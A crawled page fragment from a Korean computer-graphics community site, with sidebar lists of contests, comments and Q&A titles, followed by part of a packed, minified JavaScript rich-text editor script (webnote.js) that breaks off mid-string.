								<td height='10'></td>
							</tr>
							<tr>
								<td align='left'>
								<!-- 최신댓글 리스트 시작 -->
										<table width='186' border='0' cellspacing='0' cellpadding='0' id='table_popwr' style='display:block'>
										<tr>
											<td width='10' height='22' align='center'><img src='img/icon_dot.gif' width='2' height='2'></td>
											<td width='8'>&nbsp;</td>
											<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=sub&code=view&no=16346&ch=68'>AI SEOUL 2026 (국제 인공지능 컨퍼런스</a></div></td>
										</tr>
										<tr>
											<td width='10' height='22' align='center'><img src='img/icon_dot.gif' width='2' height='2'></td>
											<td width='8'>&nbsp;</td>
											<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=sub&code=view&no=16345&ch=68'>2026 부산국제디자인어워드(ibda, 입다)</a></div></td>
										</tr>
										<tr>
											<td width='10' height='22' align='center'><img src='img/icon_dot.gif' width='2' height='2'></td>
											<td width='8'>&nbsp;</td>
											<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=sub&code=view&no=16344&ch=68'>2026 핀업 컨셉 디자인 어워드 (Pin Up Concept Design Award)</a></div></td>
										</tr>
										<tr>
											<td width='10' height='22' align='center'><img src='img/icon_dot.gif' width='2' height='2'></td>
											<td width='8'>&nbsp;</td>
											<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=sub&code=view&no=16343&ch=68'>인천아트플랫폼 기획전시 《의문의 AI(Interrogative AI)》</a></div></td>
										</tr>
										<tr>
											<td width='10' height='22' align='center'><img src='img/icon_dot.gif' width='2' height='2'></td>
											<td width='8'>&nbsp;</td>
											<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=sub&code=view&no=&ch='></a></div></td>
										</tr>
										<tr>
											<td width='10' height='22' align='center'><img src='img/icon_dot.gif' width='2' height='2'></td>
											<td width='8'>&nbsp;</td>
											<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=sub&code=view&no=&ch='></a></div></td>
										</tr></table>								<!-- 최신댓글 시작 -->
								</td>
							</tr>
							<tr>
								<td height='10'></td>
							</tr>
						</table>
					<!-- 최신댓글 끝 -->
					</td>
				</tr>
				<tr>
					<td height='10'></td>
				</tr>
				<tr>
					<td>
					<!-- 최신댓글 시작 -->
						<table width='186' border='0' cellspacing='0' cellpadding='0' align='center'>
							<tr>
								<td height='24' align='left'>
									<table width='186' border='0' cellspacing='0' cellpadding='0'>
										<tr>
											<td width='10'><img src='img/icon_0.gif' width='10' height='10'></td>
											<td width='8'>&nbsp;</td>
											<td width='166' class='left_title'><b>최신댓글</b></td>
										</tr>
									</table>
								</td>
							</tr>
							<tr>
								<td bgcolor='#000000' height='1'></td>
							</tr>
							<tr>
								<td height='10'></td>
							</tr>
							<tr>
								<td align='left'>
								<!-- 최신댓글 리스트 시작 -->
									<table width='186' border='0' cellspacing='0' cellpadding='0'>
										
									<tr>
										<td width='10' height='22' align='center'><img src='img/icon_up_o.gif' width='9' height='9'></td>
										<td width='8'>&nbsp;</td>
										<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=sub&code=view&no=16342&ch=68'>포스터를 누르시면 해당공모전에 대한 자세한 안내페이지로 연결됩니다.</a></div></td>
									</tr>
									<tr>
										<td width='10' height='22' align='center'><img src='img/icon_up_o.gif' width='9' height='9'></td>
										<td width='8'>&nbsp;</td>
										<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=sub&code=view&no=16341&ch=68'>포스터 이미지를 누르시면 해당 공모전 홈페이지가 열립니다.</a></div></td>
									</tr>
									<tr>
										<td width='10' height='22' align='center'><img src='img/icon_up_o.gif' width='9' height='9'></td>
										<td width='8'>&nbsp;</td>
										<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=sub&code=view&no=16309&ch=68'>무분별한 학원광고 모집광고 유료행사 허용하고 있지 않습니다. 다만 이처럼 공익적 성격의 행사나 행사수익금의 사용을 분명히 밝히는 CG관련 행사는 많은 회원분들이 확인하셨음 좋겠어요. 앞으로도 지저분한 광고를 최대한 지양하는 사이트가 되도록 노력하겠습니다.</a></div></td>
									</tr>
									<tr>
										<td width='10' height='22' align='center'><img src='img/icon_up_o.gif' width='9' height='9'></td>
										<td width='8'>&nbsp;</td>
										<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=sub&code=view&no=16309&ch=68'>* 본 행사의 티켓 금액은 유료로 판매되고 있으나 전액 한국문화예술위원회 예술나무 후원금으로 활용되며, 예술가를 위한 공익적 목적에 사용됨을 안내 드립니다.&nbsp;</a></div></td>
									</tr>
									<tr>
										<td width='10' height='22' align='center'><img src='img/icon_up_o.gif' width='9' height='9'></td>
										<td width='8'>&nbsp;</td>
										<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=sub&code=view&no=16273&ch=71'>포트폴리오가 있다면 구인중인 회사에 올려보심이 어떨까요?? 너무 감성적인 얘기라 답변하기 여렵고.. 개인의 능력치를 판단하기엔 구인사만한데가 없지 싶은데.. 그외에 개인사정은.. 다들 쉽게 판단해서 조언할 얘기는 아니고. 여기는 학원광고글 삭제하는 편이라 학원관계자가 개솔 남기진 않겠네요 ㅎㅎ</a></div></td>
									</tr>
									<tr>
										<td width='10' height='22' align='center'><img src='img/icon_up.gif' width='9' height='9'></td>
										<td width='8'>&nbsp;</td>
										<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=sub&code=view&no=16216&ch=71'>이 정도 질문에 성실하게 답변할 수 있는 분이 답변해주면 좋겠는데.. 부담일거 같네요 ㅡㅡ 대부분의 질문이 개인차가 큰얘기라.. 뭐라 드릴말씀이..&nbsp;</a></div></td>
									</tr>
									<tr>
										<td width='10' height='22' align='center'><img src='img/icon_up.gif' width='9' height='9'></td>
										<td width='8'>&nbsp;</td>
										<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=sub&code=view&no=16056&ch=71'>감사합니다ㅠㅠ!</a></div></td>
									</tr>
									<tr>
										<td width='10' height='22' align='center'><img src='img/icon_up.gif' width='9' height='9'></td>
										<td width='8'>&nbsp;</td>
										<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=sub&code=view&no=16056&ch=71'>아무래도.. 여기는 로그인까지 하는 번거로움이 있어서 답변이 많지 않아요.. 말씀하신 회사는 첨 들어보네요. 100명 이상의 회사가.. 영상분야에 흔하지는 않다고 들었습니다. 좋은결과 있길 바래요.</a></div></td>
									</tr>									</table>
								<!-- 최신댓글 시작 -->
								</td>
							</tr>
							<tr>
								<td height='10'></td>
							</tr>
						</table>
					<!-- 최신댓글 끝 -->
					</td>
				</tr>
								<tr>
					<td height='10'></td>
				</tr>
				<tr>
					<td>
					<!-- 최신댓글 시작 -->
						<table width='186' border='0' cellspacing='0' cellpadding='0' align='center'>
							<tr>
								<td height='24'>
									<table width='186' border='0' cellspacing='0' cellpadding='0'>
										<tr>
											<td width='10'><img src='img/icon_0.gif' width='10' height='10'></td>
											<td width='8'>&nbsp;</td>
											<td width='166' class='left_title'><b>QnA</b></td>
										</tr>
									</table>
								</td>
							</tr>
							<tr>
								<td bgcolor='#000000' height='1'></td>
							</tr>
							<tr>
								<td height='10'></td>
							</tr>
							<tr>
								<td>
								<!-- 최신댓글 리스트 시작 -->
										<table width='186' border='0' cellspacing='0' cellpadding='0' id='table_qnawr' style='display:block'>
										<tr>
											<td width='10' height='22' align='center'><img src='img/icon_dot.gif' width='2' height='2'></td>
											<td width='8'>&nbsp;</td>
											<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=qna&code=view&no=21938'>애니메이터 실력을 향상시키고 싶습니다.</a></div></td>
										</tr>
										<tr>
											<td width='10' height='22' align='center'><img src='img/icon_dot.gif' width='2' height='2'></td>
											<td width='8'>&nbsp;</td>
											<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=qna&code=view&no=21936'>Unearthly Challenge 2013 질문입니다.</a></div></td>
										</tr>
										<tr>
											<td width='10' height='22' align='center'><img src='img/icon_dot.gif' width='2' height='2'></td>
											<td width='8'>&nbsp;</td>
											<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=qna&code=view&no=21928'>나무를 플랜으로 만들었는데</a></div></td>
										</tr>
										<tr>
											<td width='10' height='22' align='center'><img src='img/icon_dot.gif' width='2' height='2'></td>
											<td width='8'>&nbsp;</td>
											<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=qna&code=view&no=21901'>입사지원할때 파트를 두가지정도 써서 내도되나요??</a></div></td>
										</tr>
										<tr>
											<td width='10' height='22' align='center'><img src='img/icon_dot.gif' width='2' height='2'></td>
											<td width='8'>&nbsp;</td>
											<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=qna&code=view&no=21897'>매트 페인터가 되고싶은데요</a></div></td>
										</tr>
										<tr>
											<td width='10' height='22' align='center'><img src='img/icon_dot.gif' width='2' height='2'></td>
											<td width='8'>&nbsp;</td>
											<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=qna&code=view&no=21892'>마야에서 막대 그래프를</a></div></td>
										</tr></table>								<!-- 최신댓글 시작 -->
								</td>
							</tr>
							<tr>
								<td height='10'></td>
							</tr>
						</table>
					<!-- 최신댓글 끝 -->
					</td>
				</tr>
								
			</table>
		</td>
	</tr>
	<tr>
		<td><img src='img/right_box_bottom.gif' alt='' width='210' height='15'></td>
	</tr>
</table>

</td>
				</tr>
			</table>
			<script>
<!--
function mailWin(theURL) {
window.open(theURL,'emails','width=400,height=150,scrollbars=0,resizable=no,status=no,toolbar=no');
}
-->
</script>
<SCRIPT LANGUAGE="JavaScript">
<!--
function NewWindow(mypage, myname, w, h, scroll) {
var winl = (screen.width - w) / 2;
var wint = (screen.height - h) / 2;
winprops = 'height='+h+',width='+w+',top='+wint+',left='+winl+',scrollbars='+scroll+',resizable'
win = window.open(mypage, myname, winprops)
if (parseInt(navigator.appVersion) >= 4) { win.window.focus(); }
}
//-->
</script>
<table width="950" height="10" border="0" cellpadding="0" cellspacing="0"><tr><td></td></tr></table>

<table width="950" border="0" cellpadding="0" cellspacing="0" align='center'>
	<tr>
		<td valign="top">
			<table width="950" height="10" border="0" cellpadding="0" cellspacing="0"><tr><td></td></tr></table>
			<table width="950" height="35" border="0" cellpadding="0" cellspacing="0">
				<tr><td height="1" colspan="3" bgcolor="#E8E8E8"></td></tr>
				<tr>
					<td width="1" height="33" bgcolor="#E8E8E8"></td>
					<td width="948" align="center" bgcolor="#FAFAFA">
						<table width="930" height="13" border="0" cellpadding="0" cellspacing="0">
							<tr>
								<td width="91"><a href="http://www.cgland.com/helpdesk/index.html?mode=protect"><img src="http://www.cgland.com/r06media/img/btn_privacyrule.gif" width="91" height="13" border="0"></a></td>
								<td width="66"><a href="http://www.cgland.com/helpdesk/index.html?mode=rule"><img src="http://www.cgland.com/r06media/img/btn_agreement.gif" width="57" height="13" border="0"></a></td>
								<td width="62"><a href="http://www.cgland.com/helpdesk/index.html?mode=ad"><img src="http://www.cgland.com/r06media/img/btn_ad.gif" width="62" height="13" border="0"></a></td>
								<td width="58"><a href="http://www.cgland.com/helpdesk/index.html?mode=helpdesk_faq"><img src="http://www.cgland.com/r06media/img/btn_helpcenter.gif" width="58" height="13" border="0"></a></td>
								<td width="50"><a href="http://www.cgland.com/helpdesk/index.html?mode=site"><img src="http://www.cgland.com/r06media/img/btn_sitemap.gif" width="45" height="13" border="0"></a></td>
								<td>&nbsp;</td>
								<td width="390" align="right"><img src="http://www.cgland.com/r06media/img/txt_digital.gif" width="173" height="10"></td>
								
							</tr>
						</table>
					</td>
					<td width="1" bgcolor="#E8E8E8"></td>
				</tr>
				<tr><td height="1" colspan="3" bgcolor="#E8E8E8"></td></tr>
			</table>
			<table width="950" height="20" border="0" cellpadding="0" cellspacing="0">
				<tr>
					<td></td>
				</tr>
			</table>
			<table width="950" height="97" border="0" cellpadding="0" cellspacing="0">
				<tr>
					<td width="15" height="97"><img src="http://www.cgland.com/img/0.gif" width="15"></td>
					<td width="658">
						<table width="630" border="0" cellspacing="0" cellpadding="0">
							<tr>
								<td height="37"><img src="http://cgland.com/img/img_footer.gif" width="620" height="40"></td>
							</tr>
							<tr><td height="15"></td></tr>
							<tr>
								<td height="10"><img src="http://www.cgland.com/r06media/img/txt_copyright.gif" width="313" height="10"><a href="mailto:member@cgland.com"><img src="http://www.cgland.com/r06media/img/btn_email.gif" width="111" height="10" border="0" hspace='3'></a></td>
							</tr>
						</table>
					</td>
					<td>&nbsp;</td>
					<td width="155" align="center"><img src="http://cgland.com/banner/top/cglogo.jpg"></td>
					
				</tr>
			</table>
		  </td>
		</tr>
	</table>

<table width="950" height="30" border="0" cellpadding="0" cellspacing="0"><tr><td></td></tr></table>


		</td>
	</tr>
</table>
<script src='http://cgland.com/analyzer/hanbiro.js'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://community.cgland.com/webnote/webnote.js
body_size: 140667
content:
var _0x45d7=["F o={2v:14.2,4S:\x22\x22,5A:\x22\x22,c1:\x22gy\x22,3J:!0,3B:!0,3X:!0,2u:\x22/o\x22,3U:\x22/o/o.7S\x22,1K:\x22/o/a9\x22,3V:\x22/o/6B\x22,3k:\x22/o/8M.4t\x22,44:\x22/o/8M.4t\x22,3I:\x22/o/8j.4t\x22,1F:0,gG:\x22\x22,3K:{},3b:{},4a:{},1I:{},gY:{},2x:{},gm:\x22\x22,5k:{},4i:{},85:\x220\x22,H:0,U:a3,a4:0,6v:\x224k\x22,58:[],43:!0,1R:\x221H\x22,6q:!1,42:!0,E:{},7A:gn,aA:7e,b2:7e,gS:7e,3D:[],2h:{m6:[\x222U\x22],2K:\x221B 62 6R 5a bG 5Y bI bL bM\x22.1u(\x22 \x22),gv:[\x228F\x22,\x225X\x22],gJ:\x22c6 c9 ca ce ci ck cn cz d0\x22.1u(\x22 \x22),d7:[\x22da\x22,\x22db\x22],gU:\x22hr dr ds dx dy dz cc 1v bN 6B bE\x22.1u(\x22 \x22),gO:[\x22bn\x22,\x226T\x22,\x222D\x22],2S:[],jv:[\x2264\x22]},2K:\x22\x5CfD\x5CfH \x5CfJ\x5CfL;\x5CfN\x5CfP;\x5CfR\x5CfT;\x5CfV\x5CfX;\x5CfZ\x5Cg1;\x5Cg2\x5Cg9\x5Cga\x5Cgb;ge;gg;gl\x22.1u(\x22;\x22),2T:\x224m aa 7U a0 gA gE gF\x22.1u(\x22 \x22),3g:\x2226% 9d% 8K% 6J% gW% 8k%\x22.1u(\x22 \x22),33:\x22h1 h2 h3 h4 h5 h9 hb hd hj hk hy hF hI hO hQ hS hT hV i0 ib im ip ir-iz iD iK iW je jg jn jp jt ju\x22.1u(\x22 \x22),3q:\x22\x5Cjw\x5Cjx\x5Cjy\x5CjA\x5CjB\x5CjD\x5CjG\x5CjJ\x5CjK\x5CjN\x5CjQ\x5Ckc\x5Ckg\x5Ckh\x5Cki\x5Ckj\x5Ckl\x5Cks\x5Ckv\x5Cky\x5Ckz\x5Cl5\x5Cl6\x5Cl8\x5Clc\x5Cld\x5Cle\x5Clh\x5Clk\x5Cls\x5Clx\x5Cly\x5ClB\x5ClE\x5ClG\x5ClH\x5ClK\x5Cm4\x5Cm8\x5CdG\x5CdQ\x5CdR\x5CdS\x5CdT\x5CdV\x5CdX\x5CdY\x5CdZ\x5Ce4\x5Cer\x5CeO\x5Cf1\x5Cf2\x5Cf4\x5Cf5\x5Cf6\x5Cf7\x5Cfe\x5Cfg\x5Cfm\x5Cfn\x5Cfq\x5Cfr\x5Cfs\x5Cft\x5Cfu\x5Cfw\x5Cfx\x5Cfz\x5CfB\x22.1u(\x22\x22),aK:q(){j.6d();j.3K.S=\x22b3\x22;j.H\x26\x26(/^[0-9]+$/gi.4y(j.H)?j.3K.z.H=j.H+\x22N\x22:j.3K.z.H=j.H);j.3K.2I=q(a){a=a?a:1b.2i;B.5u=a.4U;B.5Z=a.3Y;B.4r=I.1N.56?I.1N.56+a.4U:I.1O.56+a.4U;B.5t=I.1N.4p?I.1N.4p+a.3Y:I.1O.4p+a.3Y;o.1F=j.id.M(/bZ/,\x22\x22);B.1s()};j.c7();j.cg();j.cq();j.cv();j.cx();j.cA()},c7:q(){j.3b=I.28(\x22C\x22);j.cL();j.3K.2k(j.3b)},cg:q(){j.4a=I.28(\x22C\x22);j.dc();j.4a.S=\x22hc\x22;j.3b.2k(j.4a);j.df()},df:q(){F a=j.a2(),b=0,c;W(c in j.2h){W(F d=0,e=0;e\x3Cj.2h[c].T;e++){if(\x222S\x22===c)F f=j.2h[c][e].2j,h=j.2h[c][e].P;1r f=j.2h[c][e],h=o.E[f];if(\x22dd\x22===j.6v){if(0===j.58.T)1C;if(-1===j.6U(f,j.58)\x26\x26\x2264\x22!==f)6Z}1r if(\x224k\x22==j.6v\x26\x260\x3C=j.6U(f,j.58)\x26\x26\x2264\x22!=f)6Z;j.4a.K+=\x22\x3C1z 1l=\x27\x22+j.1K+\x22/\x22+f+\x22.2n\x27  id=\x27cr\x22+j.1F+\x22w\x22+f+\x22\x27 x=\x275P\x27 3A=\x5C\x22j.S=j.S.M(/3S/,\x273M\x27)\x5C\x22 57=\x5C\x22j.S=j.S.M(/3M/,\x277u\x27)\x5C\x22 2W=\x5C\x22j.S=j.S.M(/7u/,\x273M\x27)\x5C\x22 4e=\x5C\x22j.S=j.S.M(/3M|7u/,\x273S\x27)\x5C\x22 1p=\x5C\x22L(\x27bV\x27,\x27\x22+j.1F+\x22\x27,\x27\x22+f+\x22\x27,\x27\x22+h+\x27\x5C\x27)\x22 1c=\x22\x27+h+\x27\x22\x3E\x27;d++}b++;0\x3Cd\x26\x26a\x3Eb\x26\x26(j.4a.K+=\x22\x3C1z 1l=\x27\x22+j.1K+\x22/jV.2n\x27 x=\x27jZ\x27\x3E\x22)}},cq:q(){j.1I=I.28(\x22C\x22);j.bR();j.1I.S=\x22o\x22;j.1I.1F=j.1F;j.1I.z.U=j.U+\x22N\x22;j.1I.ke=\x228Q\x22;j.1I.2c=\x222z\x22;j.3b.2k(j.1I);j.1I.bv=q(){if(\x22\x3Cp\x3E\x3Cbr\x3E\x3C/p\x3E\x22==j.K||\x22\x3Cbr\x3E\x22==j.K||\x22\x3Cp\x3E\x261T;\x3C/p\x3E\x22==j.K||\x22\x22==j.K.61)j.K=\x22\x22;Z.53(j.1F,\x222U\x22)};F a={};j.1I.68=q(){W(F b=j.1J(\x22A\x22),c=0;c\x3Cb.T;c++)b[c].2I=q(){B.5g=j;B.74=j.b5};b=j.1J(\x22G\x22);W(c=0;c\x3Cb.T;c++)b[c].2I=q(){B.5q=j;B.77=j.aZ};b=j.1J(\x221v\x22);W(c=0;c\x3Cb.T;c++)b[c].2I=q(){a=j};b=j.1J(\x22A\x22);W(c=0;c\x3Cb.T;c++)b[c].3R=q(){B.5g=j;B.55=j.b5};b=j.1J(\x22G\x22);W(c=0;c\x3Cb.T;c++)b[c].3R=q(){B.5q=j;B.4L=j.aZ};b=j.1J(\x221v\x22);W(c=0;c\x3Cb.T;c++)b[c].3R=q(b){b=b?b:1b.2i;a===j\x26\x26(B.3T=j,B.6c(b,\x221v\x22))};b=j.1J(\x221z\x22);W(c=0;c\x3Cb.T;c++)b[c].2I=q(a){B.1x=j},b[c].3R=q(a){a=a?a:1b.2i;B.1x=j;B.6c(a,\x226e\x22);a.4Q?a.4Q():a.dJ=!0;a.2N\x26\x26a.2N()},b[c].aJ=q(a){B.1x=j;Z.7d()}};j.1I.aH=q(){\x22\x22==j.K\x26\x26!1==o.41()\x26\x26(j.K=D.4J())};j.1I.7i=q(a){a=a?a:1b.2i;9==a.6j\x26\x26(Z.aj(),a.2N?a.2N():a.af=!1);a.eZ\x26\x2613==a.6j\x26\x26(Z.7V(),a.2N?a.2N():a.af=!1)}},cv:q(){j.3b.2k(j.2x);j.2x.S=\x22f3\x22;j.1I.K=j.2x.y;j.2x.z.U=j.U+\x22N\x22;$w(j.X()).4E?j.2x.z.H=$w(j.X()).4E-12+\x22N\x22:j.2x.z.H=\x2298%\x22;j.2x.1F=j.1F;j.2x.bv=q(){Z.53(j.1F,\x2246\x22)};j.2x.aH=q(){}},cx:q(){j.5k=I.28(\x22C\x22);j.9v();j.5k.S=\x22fj\x22;j.3b.2k(j.5k)},cA:q(){j.4i=I.28(\x22C\x22);j.9t();j.4i.S=!0==j.3X?\x229r\x22:\x22fp\x22;j.4i.2I=q(a){o.1F=j.id.M(/9q/,\x22\x22)};j.3b.2k(j.4i)},9o:q(a){j.H=\x22\x22==a||\x2217\x22==19 a?0:a},9a:q(a){\x22\x22!=a\x26\x26\x2217\x22!=19 a\x26\x26(j.U=a)},8U:q(a){j.85=a},97:q(a){j.6v=a},96:q(a){j.58=\x22\x22==a?[]:a.1u(\x22,\x22)},93:q(){O\x22fF\x22+j.85},6d:q(){j.1F=j.93()},9l:q(a){j.2u=a},8E:q(a){j.3U=\x2217\x22!=19 a?a:j.2u+\x22/o.7S\x22},8A:q(a){j.1K=\x2217\x22!=19 a?a:j.2u+\x22/a9\x22},8z:q(a){j.3V=\x2217\x22!=19 a?a:j.2u+\x22/6B\x22},8w:q(a){j.3k=\x2217\x22!=19 a?a:j.2u+\x22/8M.4t\x22},8v:q(a){j.44=\x2217\x22!=19 a?a:j.3k},8t:q(a){j.3I=\x2217\x22!=19 a?a:j.2u+\x22/8j.4t\x22},9y:q(a){j.3J=a},9A:q(a){j.3B=a},9D:q(a){j.3X=a},9I:q(a){j.2K=a},9P:q(a){j.2T=a},9R:q(a){j.3g=a},9S:q(a){j.33=a},9U:q(a){j.3q=a},gc:q(a){\x22gd\x22==19 a\x26\x26(j.2h.2S=a)},9X:q(a){\x2217\x22==19 a\x26\x26(a=!0);j.43=a},8c:q(a){\x2217\x22==19 a\x26\x26(a=\x22ko\x22);j.1R=a},gk:q(a){\x2217\x22==19 a\x26\x26(a=!0);j.6q=a},9Y:q(a){\x2217\x22==19 a\x26\x26(a=!0);j.42=a},5n:q(){O\x22bZ\x22+j.1F},9Z:q(){j.3K.id=j.5n()},cL:q(){j.3b.id=\x22gr\x22+j.1F},4T:q(){O\x22gs\x22+j.1F},dc:q(){j.4a.id=j.4T()},X:q(){O\x22gu\x22+j.1F},bR:q(){j.1I.id=j.X()},1A:q(){O\x22gw\x22+j.1F},a1:q(){j.2x.id=j.1A()},2Y:q(){O\x22gC\x22+j.1F},9v:q(){j.5k.id=j.2Y()},83:q(){O\x229q\x22+j.1F},9t:q(){j.4i.id=j.83()},6w:q(a){O\x22cr\x22+j.1F+\x22w\x22+a},a6:q(){O\x22gH\x22},6U:q(a,b){F c=0,d;W(d in b){if(b[d]===a)O c;c++}O-1},a2:q(){F a=0,b;W(b in j.2h)a++;O a},41:q(){W(F a=!1,b=\x222O 6;2O 7;2O 8;2O 9;2O 10;2O 11;ae:11.0\x22.1u(\x22;\x22),c=0;c\x3Cb.T;c++)if(-1\x3C2E.4n.4b(b[c])){a=!0;1C}O a},ag:q(){O-1\x3C2E.4n.4b(\x222O 7\x22)?!0:!1},ah:q(){O-1\x3C2E.4n.4b(\x222O 8\x22)?!0:!1},h6:q(){O-1\x3C2E.4n.4b(\x222O 9\x22)?!0:!1},h7:q(){O-1\x3C2E.4n.4b(\x222O 10\x22)?!0:!1},ak:q(){O-1\x3C2E.4n.4b(\x22ae:11.0\x22)?!0:!1},6o:q(){F a=2E.7C.7B();O/he/i.4y(a)?!0:!1},7z:q(){F a=2E.7C.7B();O/hn/i.4y(a)?!0:!1},hs:q(){F a=2E.7C.7B();O/hv/i.4y(a)?!0:!1},6k:q(a,b){F c=!0;\x2217\x22!=19 b\x26\x26\x22b0\x22==b\x26\x26(c=!1);F d;I.76?(d=I.76(),d.hN(a),d.73(c),c=1b.2G(),c.4W(),c.4X(d)):I.4f\x26\x26(d=I.1O.bg(),d.i1(a),d.73(c),d.1t())},1s:q(){B.1s()},ii:q(){O Z.1G},io:q(){O Z.1S},iq:q(){O Z.54},1L:q(a,b){Z.1L(a,b)},iA:q(){\x222z\x22==j.1I.2c?$w(o.X()).K=\x22\x22:$w(o.1A()).y=\x22\x22;j.4D()},3y:q(a){\x222z\x22==j.1I.2c?$w(o.X()).K+=a:$w(o.1A()).y+=a;j.4D()},iP:q(a){\x222z\x22==j.1I.2c?$w(o.X()).K=a+$w(o.X()).K:$w(o.1A()).y=a+$w(o.1A()).y;j.4D()},6P:q(a){if(\x2217\x22!=19 a)\x222z\x22==j.1I.2c?$w(o.X()).K=a:$w(o.1A()).y=a,j.4D();1r O\x222z\x22==j.1I.2c?$w(o.X()).K:$w(o.1A()).y},P:q(){O o.6o()?$w(o.X()).iX:$w(o.X()).iY},j1:q(){O $w(o.X()).K},4D:q(){Z.53()},6K:q(a){j.8U(a);j.6d();1D==$w(o.X())?o.1a(\x2217 1I : \x22+a):(\x222z\x22==$w(o.X()).2c?$w(o.X()).2C():$w(o.1A()).2C(),o.1a(\x221I [\x22+o.X().M(/jq/,\x22\x22)+\x22] js\x22))},5S:q(){Z.cd()},7t:q(){Z.cf();!0===o.43\x26\x26j.5S();!0===o.42\x26\x26j.7o()},7l:q(a,b){j.3D.5N({6O:a,5j:b})},cC:q(a){W(F b=[],c=0;c\x3Cj.3D.T;c++)j.3D[c].5j!=a\x26\x26b.5N({6O:j.3D[c].6O,5j:j.3D[c].5j});j.3D=b},jI:q(){O j.3D},5l:q(a,b,c){B.5l(a,b,c)},7c:q(a){if(\x2217\x22!=19 cU)3v{O cU.jU(a)}3u(b){3v{O cX(\x22(\x22+a+\x22)\x22)}3u(c){o.4P(\x222Q 3d d8(dh) dn 4P:\x22,c)}}1r 3v{O cX(\x22(\x22+a+\x22)\x22)}3u(d){o.4P(\x222Q 3d d8(dh) dn 4P:\x22,d)}},7r:0,1a:q(a){if(!0===o.6q\x26\x26\x2217\x22!==19 6C)3v{6C.1a(\x22[ku:\x22+j.dA()+\x22)] \x22+a)}3u(b){0===j.7r\x26\x261Q(b),7r++}},dA:q(){F a=2M kA,b=a.kB(),c=a.kC()+1;10\x3Ec\x26\x26(c=\x220\x22+c);F d=a.kD();10\x3Ed\x26\x26(d=\x220\x22+d);F e=a.kQ();10\x3Ee\x26\x26(e=\x220\x22+e);F f=a.kT();10\x3Ef\x26\x26(f=\x220\x22+f);a=a.kU();10\x3Ea\x26\x26(a=\x220\x22+a);O\x22\x22+b+c+d+e+f+a},4P:q(a,b){if(\x2217\x22!=19 6C\x26\x26!0===o.6q)3v{6C.4P(a,b)}3u(c){1Q(c)}},l4:q(a){\x2217\x22!=19 a.43\x26\x26o.9X(a.43);\x2217\x22!=19 a.2u\x26\x26o.9l(a.2u);\x2217\x22!=19 a.3U?o.8E(a.3U):o.8E();\x2217\x22!=19 a.1K?o.8A(a.1K):o.8A();\x2217\x22!=19 a.3V?o.8z(a.3V):o.8z();\x2217\x22!=19 a.3k?o.8w(a.3k):o.8w();\x2217\x22!=19 a.44?o.8v(a.44):o.8v();\x2217\x22!=19 a.3I?o.8t(a.3I):o.8t();\x2217\x22!=19 a.3J\x26\x26o.9y(a.3J);\x2217\x22!=19 a.3B\x26\x26o.9A(a.3B);\x2217\x22!=19 a.3X\x26\x26o.9D(a.3X);\x2217\x22!=19 a.2K\x26\x26o.9I(a.2K);\x2217\x22!=19 a.2T\x26\x26o.9P(a.2T);\x2217\x22!=19 a.3g\x26\x26o.9R(a.3g);\x2217\x22!=19 a.33\x26\x26o.9S(a.33);\x2217\x22!=19 a.3q\x26\x26o.9U(a.3q);\x2217\x22!=19 a.1R\x26\x26o.8c(a.1R);\x2217\x22!=19 a.42\x26\x26o.9Y(a.42)},6Q:q(a){Z.6Q(a)},7o:q(){o.1a(\x227o\x22);W(F a=I.1J(\x22C\x22),b=\x22\x22,c=0,d=a.T;c\x3Cd;c++)\x2270\x22==a[c].S\x26\x26(b=a[c].K,b=b.M(/(x|q)(\x5Cs+)([a-29-24-37]+)(\x5Cs*)([\x5C(\x5C)]*)([lg]*)(\x5Cs*)([a-29-24-37]*)/gi,\x22\x3CJ x=\x271Y\x27\x3E$1\x3C/J\x3E$2\x3CJ x=\x27\x27\x3E$3$4$5\x3C/J\x3E\x3CJ x=\x271Y\x27\x3E$6\x3C/J\x3E$7\x3CJ x=\x271Y\x27\x3E$8\x3C/J\x3E\x22),b=b.M(/(\x5Cs*)(=)(\x5Cs*)(8Q|1D|d1)([\x5Cs;]*)/gi,\x22$1$2$3\x3CJ x=\x271Y\x27\x3E$4\x3C/J\x3E$5\x22),b=b.M(/(\x5Cs|\x5Ct)*(6Z|1C)([\x5Cs;]*)/gi,\x22$1\x3CJ 